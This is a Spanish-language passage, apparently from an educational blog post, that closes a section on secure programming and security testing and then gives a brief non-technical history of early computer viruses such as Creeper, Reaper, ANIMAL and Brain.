Falta de pruebas de seguridad: Muchas aplicaciones no son sometidas a pruebas de seguridad adecuadas antes de su lanzamiento, lo que permite a los atacantes descubrir y explotar vulnerabilidades no detectadas. La programación segura proporciona mecanismos para realizar pruebas de seguridad automatizadas y manuales para detectar y corregir vulnerabilidades antes del lanzamiento.
Conclusión
La programación segura es un proceso esencial que incluye metodologías, herramientas automatizadas, educación y capacitación, así como un enfoque en las mejores prácticas y principios de seguridad. Es esencial para proteger la información y los datos confidenciales, prevenir ataques cibernéticos y garantizar la continuidad del negocio. Es importante que los desarrolladores estén conscientes de la importancia de la programación segura y estén preparados para implementar medidas de seguridad en sus proyectos de desarrollo de software.
En 1966 el científico John Von Neumann publicó la “Teoría del autómata autorreplicante”. No era un virus en sí, sino un ensayo que proponía que los ordenadores comenzarían a reflejar el sistema nervioso humano si continuaban creciendo. Era lógico pensar que cuanto más complejos se hicieran, crecerían las posibilidades de que pudieran autorreplicar partes de ellos, similar al funcionamiento de un virus.
El primer virus: Creeper (1971)
Según las clasificaciones actuales, éste agente sería clasificado como un “gusano” puesto que era capaz de propagarse a ordenadores en conexiones locales. Lo desarrolló Bob Thomas que trabajaba para BBN Technologies y era un software que podía saltar entre los ordenadores de una red.
El ordenador infectado mostraba “I’M THE CREEPER: CATCH ME IF YOU CAN”, pero no causaba daños a los sistemas. Lo que hacia era analizar si había otro ordenador al que saltar, en cuyo caso lo hacía. Un colega de Bob, Ray Tomlinson, decidió actualizar Creeper para que también se además de autorreplicarse, dejara una copia de sí en un ordenador antes de pasar al siguiente. Para contrarrestarlo, inventó también THE REAPER, que encontraba equipos infectados con Creeper y lo eliminaba. Ray Tomlinson es el padre tanto del primer virus moderno como del primer antivirus.
El primer troyano: ANIMAL (1975)
John Walker desarrolló el primer troyano llamado ANIMAL. En ese momento, los “programas de animales”, que intentaban adivinar en qué animal estabas pensando con 20 preguntas fueron muy populares. La versión creada por Walker tenía una gran demanda. Walker creó PREVADE que se instalaba junto con ANIMAL. Durante el juego, PREVADE examinaba todos los directorios del ordenador a disposición del usuario y realizaba una copia de ANIMAL en los directorios donde no estaba presente. Dentro de ANIMAL se encontraba oculto otro programa que llevaba a cabo acciones sin la aprobación del usuario.
El primer virus para PC: BRAIN (1986)
Fue el primer virus para PC, que comenzó infectando disquetes de 5,2 pulgadas. Fue obra de Basit y Amjad Farooq Alvi, dos hermanos que regentaban una tienda de informática en Pakistán, con el objetivo de que los clientes no hicieran copias ilegales de su software. Era más o menos inofensivo aunque ralentizaba mucho los disquetes y ocupaba bastante memoria. Además, permitía a los creadores rastrear los dispositivos infectados. El código incluía su dirección y teléfono para poder reparar cualquier equipo infectado. El problema fue que, debido al robo de disquetes que lo contenía, se sorprendieron al verse inundados de peticiones para eliminar BRAIN de montones de dispositivos infectados.